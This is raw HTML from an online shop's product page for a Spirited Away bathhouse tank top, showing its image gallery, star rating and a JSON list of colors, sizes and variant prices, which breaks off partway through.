        <a href="https://spiritedawaymerchandise.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spiritedawaymerchandise.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spiritedawaymerchandise.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spiritedawaymerchandise.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://spiritedawaymerchandise.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://spiritedawaymerchandise.com/collections/spirited-away-workout-gear">Spirited Away Workout Gear</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://spiritedawaymerchandise.com/collections/spirited-away-tank-tops">Spirited Away Tank Tops</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="311">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/spiritedawaymerchandise.com/media/663/conversions/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-5-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/spiritedawaymerchandise.com/media/663/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-5.jpg"
                     data-fancybox="gallery"
                     data-media-id="663"
                     data-variants="308"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/spiritedawaymerchandise.com/media/680/conversions/raf750x1000075tfafafaca443f4786-5-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/spiritedawaymerchandise.com/media/680/raf750x1000075tfafafaca443f4786-5.jpg"
                     data-fancybox="gallery"
                     data-media-id="680"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Spirited Away Bathhouse  Tank Top RB2907
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(3 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":19,"name":"Tank Tops OPTION CHOICE","options":[{"id":24,"name":"2D Tank Top Type","label":"Type","values":[{"id":457,"name":"Men","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;men-size.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:48657,\u0026quot;height\u0026quot;:441,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;width\u0026quot;:650}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022 width=\u0022650\u0022 height=\u0022441\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Emen-size.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E47.52 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24},{"id":458,"name":"Women","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;size chart.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:20644,\u0026quot;height\u0026quot;:695,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;width\u0026quot;:754}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022 width=\u0022754\u0022 height=\u0022695\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Esize chart.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E20.16 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24}],"position":0},{"id":18,"name":"Tanktop Color","label":"Color","values":[{"id":451,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":18},{"id":189,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":190,"name":"Charcoal","color":"#56555B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":191,"name":"Ash","color":"#AFADAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":192,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":195,"name":"Navy Blue","color":"#00163E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":196,"name":"Royal Blue","color":"#255897","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":197,"name":"Tropical Blue","color":"#3466B6","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":198,"name":"Light Blue","color":"#B9CAE0","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":200,"name":"Haze Blue","color":"#C2D7E4","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":201,"name":"Dark Chocolate","color":"#513835","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":202,"name":"Maroon","color":"#6F2238","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":203,"name":"Orange","color":"#F75D25","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":204,"name":"Gold","color":"#ECBA1E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":205,"name":"Beige","color":"#D1AC7D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":206,"name":"Forest Green","color":"#235A3B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":207,"name":"Irish Green","color":"#4FC174","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":208,"name":"Kiwi","color":"#9DBC43","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":209,"name":"Purple","color":"#5C308B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":210,"name":"Red","color":"#C72A2F","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":212,"name":"Light Pink","color":"#F0DCE1","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":459,"name":"Lilac","color":"#4E175D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":460,"name":"Navy","color":"#1D2351","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":461,"name":"New Ash","color":"#8F8888","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":462,"name":"Safety Pink","color":"#E8005D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":463,"name":"Sand","color":"#826452","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":465,"name":"Violet","color":"#A17FAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":469,"name":"Blue","color":"#142F86","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":470,"name":"Dark grey","color":"#434343","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":471,"name":"Sport grey","color":"#939393","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":472,"name":"Wine red","color":"#7D1421","image_src":null,"size_chart":null,"amount":null,"option_id":18}],"position":1},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":2}],"extra_options":[{"id":58,"name":"Tank top print locations","label":"Print location","values":[{"id":466,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MGA7NXJC1N9MGVQAGRJ3.jpg","size_chart":null,"amount":null,"option_id":58},{"id":467,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MTQAJ90YQG2ZXDMY7FN3.png","size_chart":null,"amount":null,"option_id":58},{"id":468,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99N5WVYJC9B8DGRDJV46K8.jpg","size_chart":null,"amount":4,"option_id":58}],"position":0}],"variants":[{"id":11896,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[37,189,457],"options_map":{"4":37,"18":189,"24":457}},{"id":11897,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[38,189,457],"options_map":{"4":38,"18":189,"24":457}},{"id":11898,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[39,189,457],"options_map":{"4":39,"18":189,"24":457}},{"id":11899,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[40,189,457],"options_map":{"4":40,"18":189,"24":457}},{"id":11900,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[42,189,457],"options_map":{"4":42,"18":189,"24":457}},{"id":11901,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[43,189,457],"options_map":{"4":43,"18":189,"24":457}},{"id":11902,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[44,189,457],"options_map":{"4":44,"18":189,"24":457}},{"id":11903,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[45,189,457],"options_map":{"4":45,"18":189,"24":457}},{"id":11904,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[37,190,457],"options_map":{"4":37,"18":190,"24":457}},{"id":11905,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[38,190,457],"options_map":{"4":38,"18":190,"24":457}},{"id":11906,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[39,190,457],"options_map":{"4":39,"18":190,"24":457}},{"id":11907,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[40,190,457],"options_map":{"4":40,"18":190,"24":457}},{"id":11908,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[42,190,457],"options_map":{"4":42,"18":190,"24":457}},{"id":11909,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[43,190,457],"options_map":{"4":43,"18":190,"24":457}},{"id":11910,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[44,190,457],"options_map":{"4":44,"18":190,"24":457}},{"id":11911,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[45,190,457],"options_map":{"4":45,"18":190,"24":457}},{"id":11912,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[37,191,457],"options_map":{"4":37,"18":191,"24":457}},{"id":11913,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[38,191,457],"options_map":{"4":38,"18":191,"24":457}},{"id":11914,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[39,191,457],"options_map":{"4":39,"18":191,"24":457}},{"id":11915,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[40,191,457],"options_map":{"4":40,"18":191,"24":457}},{"id":11916,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[42,191,457],"options_map":{"4":42,"18":191,"24":457}},{"id":11917,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[43,191,457],"options_map":{"4":43,"18":191,"24":457}},{"id":11918,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[44,191,457],"options_map":{"4":44,"18":191,"24":457}},{"id":11919,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[45,191,457],"options_map":{"4":45,"18":191,"24":457}},{"id":11920,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[37,192,457],"options_map":{"4":37,"18":192,"24":457}},{"id":11921,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[38,192,457],"options_map":{"4":38,"18":192,"24":457}},{"id":11922,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[39,192,457],"options_map":{"4":39,"18":192,"24":457}},{"id":11923,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[40,192,457],"options_map":{"4":40,"18":192,"24":457}},{"id":11924,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[42,192,457],"options_map":{"4":42,"18":192,"24":457}},{"id":11925,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[43,192,457],"options_map":{"4":43,"18":192,"24":457}},{"id":11926,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[44,192,457],"options_map":{"4":44,"18":192,"24":457}},{"id":11927,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[45,192,457],"options_map":{"4":45,"18":192,"24":457}},{"id":11928,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[37,195,457],"options_map":{"4":37,"18":195,"24":457}},{"id":11929,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[38,195,457],"options_map":{"4":38,"18":195,"24":457}},{"id":11930,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[39,195,457],"options_map":{"4":39,"18":195,"24":457}},{"id":11931,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[40,195,457],"options_map":{"4":40,"18":195,"24":457}},{"id":11932,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[42,195,457],"options_map":{"4":42,"18":195,"24":457}},{"id":11933,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[43,195,457],"options_map":{"4":43,"18":195,"24":457}},{"id":11934,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[44,195,457],"options_map":{"4":44,"18":195,"24":457}},{"id":11935,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[45,195,457],"options_map":{"4":45,"18":195,"24":457}},{"id":11936,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[37,196,457],"options_map":{"4":37,"18":196,"24":457}},{"id":11937,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[38,196,457],"options_map":{"4":38,"18":196,"24":457}},{"id":11938,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[39,196,457],"options_map":{"4":39,"18":196,"24":457}},{"id":11939,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[40,196,457],"options_map":{"4":40,"18":196,"24":457}},{"id":11940,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[42,196,457],"options_map":{"4":42,"18":196,"24":457}},{"id":11941,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[43,196,457],"options_map":{"4":43,"18":196,"24":457}},{"id":11942,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[44,196,457],"options_map":{"4":44,"18":196,"24":457}},{"id":11943,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[45,196,457],"options_map":{"4":45,"18":196,"24":457}},{"id":11944,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_i